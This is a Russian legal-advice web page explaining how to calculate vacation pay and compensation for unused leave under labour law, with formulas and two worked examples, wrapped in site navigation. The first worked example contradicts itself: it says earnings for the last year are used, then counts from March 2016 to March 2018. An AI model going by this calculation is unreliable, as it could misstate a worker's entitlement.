условий труда</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/postanovlenie-870-ot-20-11-2008.html" title="Требования Постановления Правительства РФ от 20.11.2008">Требования Постановления Правительства РФ от 20.11.2008</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/raschet-zarplaty-po-okladu.html" title="Как начисляется зарплата по окладу &#8212; примеры расчета">Как начисляется зарплата по окладу &#8212; примеры расчета</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/bolnichnyj-vo-vremya-otpuska.html" title="Как оформить продление отпуска в связи с больничным">Как оформить продление отпуска в связи с больничным</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право #8</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/prikaz-80-mvd-rf-ustav-pps.html" title="Устав патрульно-постовой службы полиции &#8212; приказ 80 МВД РФ">Устав патрульно-постовой службы полиции &#8212; приказ 80 МВД РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/osnovy-zakonodatelstva-o-notariate.html" title="Основы законодательства о нотариате в РФ и актуальные изменения на 2018 год">Основы законодательства о нотариате в РФ и актуальные изменения на 2018 год</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/obyazannosti-rieltora.html" title="В чем заключаются работа и обязанности риелтора по недвижимости">В чем заключаются работа и обязанности риелтора по недвижимости</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/st-212-tk-rf.html" title="Какие существуют обязанности работодателя в области охраны труда">Какие существуют обязанности работодателя в области охраны труда</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/disciplinarnoe-vzyskanie-st-192.html" title="Виды и порядок применения дисциплинарных взысканий &#8212; ст 192 ТК РФ">Виды и порядок применения дисциплинарных взысканий &#8212; ст 192 ТК РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/proizvodstvennaya-travma-vyplaty.html" title="Как получить выплату или компенсацию при травме на производстве">Как получить выплату или компенсацию при травме на производстве</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/posobie-po-bezrabotitse.html" title="Как получить пособие по безработице &#8212; условия и сроки выплат">Как получить пособие по безработице &#8212; условия и сроки выплат</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право #9</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/prikaz-302-n.html" title="Перечень вредных и опасных производственных факторов по профессиям &#8212; приказ о медосмотрах">Перечень вредных и опасных производственных факторов по профессиям &#8212; приказ о медосмотрах</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/otpusk-na-pohorony-blizkogo-rodstvennika.html" title="Как оформить отпуск на похороны близкого родственника &#8212; ст 128 ТК РФ">Как оформить отпуск на похороны близкого родственника &#8212; ст 128 ТК РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/skolko-bolnichnyh-v-god.html" title="Сколько дней больничного оплачивается в год">Сколько дней больничного оплачивается в год</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/materialno-otvetstvennoe-litso.html" title="Кто может быть материально ответственным лицом &#8212; перечень должностей по ТК РФ">Кто может быть материально ответственным лицом &#8212; перечень должностей по ТК РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/otstranenie-ot-raboty.html" title="Основания и порядок отстранения от работы &#8212; правила оформления">Основания и порядок отстранения от работы &#8212; правила оформления</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/st-136-tk-rf-zarabotnaya-plata.html" title="Ст 136 ТК РФ с комментариями &#8212; порядок выдачи заработной платы">Ст 136 ТК РФ с комментариями &#8212; порядок выдачи заработной платы</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/predelnyj-vozrast-prebyvaniya-na-grazhdanskoj-sluzhbe.html" title="Какой предельный возраст пребывания на гражданской службе">Какой предельный возраст пребывания на гражданской службе</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право #10</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/pravila-pozharnoj-bezopasnosti.html" title="Правила пожарной безопасности в Российской Федерации &#8212; разъяснения">Правила пожарной безопасности в Российской Федерации &#8212; разъяснения</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/kak-vstat-na-birzhu.html" title="Как встать на биржу труда &#8212; практические советы">Как встать на биржу труда &#8212; практические советы</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/dogovor.html" title="Трудовой договор &#8212; понятие и значение, содержание и условия между сторонами">Трудовой договор &#8212; понятие и значение, содержание и условия между сторонами</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/na-dvuh-rabotah-ofitsialno.html" title="Можно ли устроиться на две работы официально">Можно ли устроиться на две работы официально</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/otpusk-bez-soderzhaniya.html" title="Особенности оформления отпуска без содержания заработной платы согласно ТК РФ">Особенности оформления отпуска без содержания заработной платы согласно ТК РФ</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/uchenicheskij-otpusk-statya-173.html" title="Сколько дней ученического отпуска может оплачиваться в год по Трудовому Кодексу">Сколько дней ученического отпуска может оплачиваться в год по Трудовому Кодексу</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/tabel-ucheta-rabochego-vremeni-2.html" title="Как заполнять упрощенный бланк табеля рабочего времени">Как заполнять упрощенный бланк табеля рабочего времени</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право #11</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/medkomissiya-na-rabotu.html" title="Как и где пройти медкомиссию на работу">Как и где пройти медкомиссию на работу</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/dopsoglashenie-o-sovmeshhenii-dolzhnostej.html" title="Как оформляется допсоглашение к трудовому договору о совмещении должностей">Как оформляется допсоглашение к трудовому договору о совмещении должностей</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/sutochnye-pri-komandirovkah.html" title="Как рассчитываются командировочные суточные расходы в 2018 году в бюджетных учреждениях">Как рассчитываются командировочные суточные расходы в 2018 году в бюджетных учреждениях</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/proizvodstvennyj-kalendar-2018.html" title="Производственный календарь 2018 &#8212; сколько работаем и как отдыхаем">Производственный календарь 2018 &#8212; сколько работаем и как отдыхаем</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/soglashenie-o-nerazglashenii-konfidentsialnoj-informatsii.html" title="Соглашение о неразглашении конфиденциальной информации &#8212; нюансы составления и подписывания">Соглашение о неразглашении конфиденциальной информации &#8212; нюансы составления и подписывания</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/minimalnyj-razmer-oplaty.html" title="Что такое МРОТ в России &#8212; определение и размер величины в 2018 году">Что такое МРОТ в России &#8212; определение и размер величины в 2018 году</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/posobie-po-vremennoj-netrudosposobnosti.html" title="Как рассчитывается пособие по временной нетрудоспособности в 2018 году">Как рассчитывается пособие по временной нетрудоспособности в 2018 году</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право #12</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/kollektivnyj-dogovor-eto.html" title="Преимущества и особенности заключения коллективного договора">Преимущества и особенности заключения коллективного договора</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/strahovoj-stazh.html" title="Что такое страховой стаж и как его рассчитывать">Что такое страховой стаж и как его рассчитывать</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/effektivnyj-kontrakt-v-obrazovanii.html" title="Что такое эффективный контракт в образовании">Что такое эффективный контракт в образовании</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/shtraf-za-nesvoevremennuyu-sdachu-szv-m.html" title="Какой предусмотрен штраф за несвоевременную сдачу СЗВ-М">Какой предусмотрен штраф за несвоевременную сдачу СЗВ-М</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/rabota-v-vyhodnye-dni.html" title="Работа в выходные дни: как оплачивается по Трудовому Кодексу">Работа в выходные дни: как оплачивается по Трудовому Кодексу</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/rabota-bez-ofitsialnogo-trudoustrojstva.html" title="Работа без официального трудоустройства">Работа без официального трудоустройства</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/veteran-truda-kak-poluchit.html" title="Как получить звание Ветеран труда Российской Федерации">Как получить звание Ветеран труда Российской Федерации</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право #13</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/maksimalnyj-srok-bolnichnogo-lista.html" title="Какой может быть максимальный и минимальный срок больничного листа">Какой может быть максимальный и минимальный срок больничного листа</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/avtobiografiya-na-rabotu-obrazec.html" title="Как правильно написать автобиографию на работу &#8212; образец написания (можно скачать)">Как правильно написать автобиографию на работу &#8212; образец написания (можно скачать)</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/nepreryvnyj-stazh-raboty.html" title="Непрерывный трудовой стаж &#8212; как считается и в каких случаях сохраняется">Непрерывный трудовой стаж &#8212; как считается и в каких случаях сохраняется</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/kuda-obratitsya-ne-vyplachivayut-zarplatu.html" title="Куда обратиться, если не выплачивают зарплату">Куда обратиться, если не выплачивают зарплату</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/kak-schitayutsya-otpusknye.html" title="Как правильно рассчитать отпускные">Как правильно рассчитать отпускные</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/distsiplinarnyj-prostupok.html" title="Дисциплинарный проступок &#8212; что это такое, виды нарушения трудовой дисциплины">Дисциплинарный проступок &#8212; что это такое, виды нарушения трудовой дисциплины</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/kuda-zhalovatsya-na-rabotodatelya.html" title="Куда жаловаться на работодателя">Куда жаловаться на работодателя</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право #14</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/smennyj-grafik-raboty.html" title="Что значит сменный график работы и его особенности">Что значит сменный график работы и его особенности</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/zaverit-kopiyu-trudovoj-knizhki.html" title="Как правильно заверить копию трудовой книжки – образец">Как правильно заверить копию трудовой книжки – образец</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/kvotiruemoe-rabochee-mesto.html" title="Квотируемое рабочее место &#8212; что это такое">Квотируемое рабочее место &#8212; что это такое</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/skolko-dnej-bolnichnogo-oplachivaetsya-v-god.html" title="Сколько дней больничного оплачивается в год">Сколько дней больничного оплачивается в год</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/sluzhebnaya-zapiska.html" title="Как правильно написать служебную записку &#8212; образец">Как правильно написать служебную записку &#8212; образец</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/trudovoe-pravo/kak-vosstanovit-trudovuyu-knizhku.html" title="Как восстановить трудовую книжку, если она утеряна">Как восстановить трудовую книжку, если она утеряна</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --></ul>            </div>
            <div class="hd_urist">

            </div>
            <div class="top_tells">
                <div class="top_tells_name">
                    Бесплатная юридическая консультация
                </div>
                <div class="top_msk">
                    <div class="top_tell_name_msk">
                        Москва                    </div>
                    <div class="top_tell_msk">
                        <span>+7 (499)</span> 703-15-47                    </div>
                </div>
                <div class="top_spb">
                    <div class="top_tell_name_spb">
                        Санкт-Петербург                    </div>
                    <div class="top_tell_spb">
                        <span>+7 (812)</span> 309-50-34                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header_line"></div>
    <div class="clear"></div>
	
	<div class="fpm-adv-head" style="max-width: 970px; text-align:center; margin: 10px auto;">
  <div class="fpm-head"></div>
</div>

<div id="content">
    <div class="wrapper">
        <div class="content_left">		
            		
                <div class="post">
                    <!--noindex-->
                    <div class="breadcrumbs"><!-- Breadcrumb NavXT 7.0.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти на главную" href="https://1001sovetnik.ru" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Трудовое право category archives." href="https://1001sovetnik.ru/trudovoe-pravo" class="taxonomy category"><span property="name">Трудовое право</span></a><meta property="position" content="2"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><span property="name">Как правильно рассчитать отпускные</span><meta property="position" content="3"></span></div>
                    <!--/noindex-->
                    <div class="post_title">
                        <h1>Как правильно рассчитать отпускные</h1>
                                        </div>
                    <div class="post_body">
                        <div class="post_thumb">
                            <img width="300" height="200" src="https://1001sovetnik.ru/wp-content/uploads/2017/03/i-3-5-300x200.jpg" class="alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" />                        </div>
                        <div class="flat_pm_start"></div>
<p>Отправляясь на заслуженный отдых, нелишним будет узнать, как считают отпускные.</p>
<p>Так называются деньги, которые выплачиваются работодателем сотруднику, не выполняющему никакой работы, за определенный период времени.</p>
<p>Высчитать сумму должен работодатель, но в некоторых случаях можно вычислить их самостоятельно по схеме.</p>
<p><div class="mih">...</div><span id="more-1114"></span></p></p><div class="social-likes  social_likes_hide" style="margin-bottom: 10px; clear:both;">
                <div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
                <div class="facebook" title="Поделиться ссылкой на Фейсбуке">Facebook</div>
                <div class="twitter" title="Поделиться ссылкой в Твиттере">Twitter</div> 
                <div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">Google+</div>
                <div class="mailru" title="Поделиться ссылкой в Моём мире">Мой мир</div>            
            </div></p><blockquote class="contents" id="kcmenu"><div class="contents_title">Оглавление:</div>
<ul class="contents">
	<li class="top"><a href="#kakie-vyplaty-uchityvayutsya-pri-raschete">Какие выплаты учитываются при расчете</a></li>
	<li class="top"><a href="#kak-schitayutsya">Как считаются</a></li>
	<li class="top"><a href="#kak-vychislit-otpusknye-pri-uvol-nenii">Как вычислить отпускные при увольнении</a></li>
	<li class="top"><a href="#dni-otpuska-pri-uvol-nenii">Дни отпуска при увольнении</a></li>
</ul></blockquote>
</p>
<a class="kc-anchor" name="kakie-vyplaty-uchityvayutsya-pri-raschete"></a>
<h2>Какие выплаты учитываются при расчете</h2>
<p><img decoding="async" class="alignright size-medium wp-image-1125" src="https://www.sovetnik.guru/wp-content/uploads/2017/03/i-33-300x200.jpg" alt="" width="300" height="200" />Первый раз сотрудник может уйти отдыхать, отработав полгода, хотя в некоторых случаях можно и договориться с работодателем.</p>
<p>При расчете используют среднюю сумму заработка сотрудника за один день: ее умножают на количество дней, взятых в отпуск.</p>
<p><strong>Для вычисления среднего заработка используют данные за последний год или с момента начала работы гражданина, если тот устроился на работу менее года назад.</strong></p>
<p>Если последний год работник не получал зарплату, среднюю зарплату вычисляют по последнему году, когда деньги начислялись. Помимо зарплаты сюда включаются все дополнительные выплаты: премии, надбавки и т.д.</p>
<div class="advice"><strong>Важно знать:</strong> если отпуск взят сотрудником за свой счет, отпускные не начисляются вовсе.</div>
<p><strong>В средний расчетный заработок не входят следующие начисления и пособия:</strong></p>
<ul>
<li>за оплачиваемый отпуск;</li>
<li>за время болезни и временной нетрудоспособности;</li>
<li>за время декрета;</li>
<li>за дополнительные выходные, которые были потрачены на уход за детьми-инвалидами.</li>
</ul>
<p><strong><img decoding="async" class="alignright size-medium wp-image-1138" src="https://www.sovetnik.guru/wp-content/uploads/2017/03/i-1-19-300x200.jpg" alt="" width="300" height="200" />Также в 2018 году не оплачиваются следующие периоды, во время которых сотрудник не имеет возможности выполнять свою работу:</strong></p>
<ul>
<li>вынужденный простой предприятия;</li>
<li>забастовки.</li>
</ul>
<p>Помимо них учитываются и некоторые другие ситуации, которые указаны в законе.</p>
<p><strong>Стоит отметить некоторые особенности выплат госслужащим:</strong></p>
<ol>
<li>Выйти в отпуск они могут не ранее, чем через 11 месяцев работы на месте, согласно отпускному календарю.</li>
<li>Среднемесячная сумма исчисляется из: основной зарплаты, премия, выплат по выслуге лет, дополнительных процентов за работу в особых условиях, материальной помощи и поощрений.</li>
</ol>
<div class="warning"><strong>Юристы рекомендуют знать</strong>, <a href="http://1001sovetnik.ru/trudovoe-pravo/kuda-obratitsya-ne-vyplachivayut-zarplatu.html" target="_blank" title="Куда обратиться, если не выплачивают зарплату">куда обращаться, если не выплачивают зарплату</a>.</div>
<a class="kc-anchor" name="kak-schitayutsya"></a>
<h2>Как считаются</h2>
<p><strong><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1146" src="https://www.sovetnik.guru/wp-content/uploads/2017/03/1_5254fbcce73875254fbcce73c6-300x200.jpg" alt="" width="300" height="200" />Методика вычисления состоит из 2 основных формул:</strong></p>
<ol>
<li>Расчет суммы производится по следующей формуле: (средняя сумма заработка за день) * (количество дней отпуска).</li>
<li>Среднюю сумму рассчитывают по формуле: (заработок за последний год) / (12 месяцев) / 29,3 (среднее число дней в месяце).</li>
</ol>
<p><strong>Пример.</strong></p>
<p>Работник хочет уйти на 14 дней в период с 6 по 19 марта 2018 года. В течение года он провел 14 календарных дней на больничном и брал еще 2 недели для ухода за ребенком-инвалидом. За это время ему выплатили 37 тысяч рублей. Каков будет порядок исчисления?</p>
<p>Решение.</p>
<ol>
<li>Среднегодовой заработок высчитывается с 1 марта 2016 года по 1 марта 2018 года. Он составляет 380 тысяч рублей.</li>
<li>Из этой суммы вычитают «неотработанные» дни: 380 – 37 = 343 тысячи рублей.</li>
<li>За год работник проработал неполный год: 12 месяцев – (2 недели больничного + 2 недели отпуска) = 11 месяцев.</li>
<li>Далее считается среднедневный заработок: 343000/11/29,3 = 1064 рубля.</li>
<li>Полученный результат умножается на количество дней: 1064*14 = 14896 рубля – их заплатят работнику.</li>
</ol>
<div class="advice"><strong>Обратите внимание:</strong> проверить результат можно по средней зарплате за месяц – разница не должна быть слишком существенной.</div>
<a class="kc-anchor" name="kak-vychislit-otpusknye-pri-uvol-nenii"></a>
<h2>Как вычислить отпускные при увольнении</h2>
<p><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1148" src="https://www.sovetnik.guru/wp-content/uploads/2017/03/i-2-16-300x200.jpg" alt="" width="300" height="200" /><strong>По Трудовому закону отпуск положен работнику каждый год, но при этом работодатель не имеет право заставить сотрудника взять его. </strong></p>
<p>Если последний работал почти год без отдыха, а после решил уволиться, он уже не сможет воспользоваться им, то есть фактически потеряет.</p>
<p>В этом случае работодатель обязан выплатить компенсацию за неиспользованный отпуск.</p>
<div class="warning"><strong>Примите к сведению:</strong> если работник взял больше дней отпуска, чем должен был, авансом, при увольнении с него удержится выданная ему наперед оплату отпускных.</div>
<p>Расчет суммы происходит по указанной выше формуле, однако перед этим необходимо посчитать, сколько дней отпуска сотрудник не отгулял.</p>
<a class="kc-anchor" name="dni-otpuska-pri-uvol-nenii"></a>
<h2>Дни отпуска при увольнении</h2>
<p><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1149" src="https://www.sovetnik.guru/wp-content/uploads/2017/03/free-trial-300x200.jpg" alt="" width="300" height="200" />Мало кто увольняется ровно через год после очередного отпуска: чаще всего встречаются переработки на несколько недель, а то и месяцев.</p>
<p>Если работник работал без отдыха больше года, у него накапливается больше выходных дней, которые нужно подсчитать.</p>
<p>Для подсчета дней берется формула: (количество отпускных дней за год) / 12 месяцев * (количество отработанных месяцев). Остальные правила не меняются.</p>
<p><strong>Пример.</strong></p>
<p>Сотрудник работал год и 4 месяца, не уходя на отдых. За сколько дней будут насчитываться отпускные?</p>
<p>Решение.</p>
<ol>
<li>За год сотруднику положено 30 дней ежегодного отпуска: 30/12 = 2,5.</li>
<li>Работник отработал больше года: 12+4 = 16 расчетных месяцев.</li>
<li>2,5*16 = 40 дней отпуска накопились у него.</li>
<li>Далее полученные дни умножают на среднюю стоимость одного трудового дня и вычисляют общий размер выплат.</li>
</ol>
<div class="advice"><strong>Стоит отметить:</strong> в разных ситуациях сотрудник может договориться с работодателем о замене обязательных дней отработки на отдых и выплате остатка.</div>
<p>Подсчет отпускных денег помогает сотруднику быть уверенным в том, что работодатель правильно рассчитал их. Чтобы облегчить себе задачу, можно заранее попросить в бухгалтерии выписку по зарплате за год и воспользоваться калькулятором.</p>
<p>Смотрите видео, в котором подробно разъясняется, как рассчитать отпускные:<br />
<iframe loading="lazy" src="https://www.youtube.com/embed/5neY6LJ1mnU" width="750" height="400" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div class="flat_pm_end"></div>
                    </div>
                    
                    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trudovoe-pravo/kak-schitayutsya-otpusknye.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://1001sovetnik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class='comment-form-subscriptions'><label for='subscribe-reloaded'><input style='width:30px' type='checkbox' name='subscribe-reloaded' id='subscribe-reloaded' value='yes' /> Notify me of followup comments via e-mail. You can also <a href='https://1001sovetnik.ru/comment-subscriptions/?srp=1114&amp;srk=aa1b27f8b9af725cde01cbccd730ae19&amp;sra=s&amp;srsrc=f'>subscribe</a> without commenting.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1114' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e1dc430760" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="14"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>            
            			
        </div>
        <div class="content_right">
    <div class="related_right">
        <div class="related_right_title">Разделы права</div>
        <ul id="menu-menyu-na-glavnoj" class="nav"><li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://1001sovetnik.ru/biznes">Бизнес</a></li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a></li>
<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3376"><a href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a></li>
<li id="menu-item-3377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3377"><a href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a></li>
<li id="menu-item-3378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3378"><a href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a></li>
<li id="menu-item-3379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3379"><a href="https://1001sovetnik.ru/semejnoe-pravo">Семейное право</a></li>
</ul>    </div>
    <div class="content_center_right" style="display: none !important">
        <div class="advice_sov">
            <div class="advice_sov_title">
                Это интересно
            </div>
            <ul class="bxslider">
                                    <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/gde-poluchit-udostoverenie.html" title="Где и как можно получить пенсионное удостоверение">Где и как можно получить пенсионное удостоверение</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/zakon-obespechenii-voennosluzhashchih.html" title="Пенсионное обеспечение военнослужащих — каков размер пенсии?">Пенсионное обеспечение военнослужащих — каков размер пенсии?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/kak-uznat-razmer-po-internetu.html" title="Как узнать размер своей пенсии через интернет?">Как узнать размер своей пенсии через интернет?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/individualnyj-koehfficient.html" title="Как рассчитать индивидуальный пенсионный коэффициент?">Как рассчитать индивидуальный пенсионный коэффициент?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/otchisleniya-ip.html" title="Как оплатить пенсионные взносы ИП в 2018 году?">Как оплатить пенсионные взносы ИП в 2018 году?</a>
                        </div>
                    </li>
                                </ul>
        </div>
    </div>
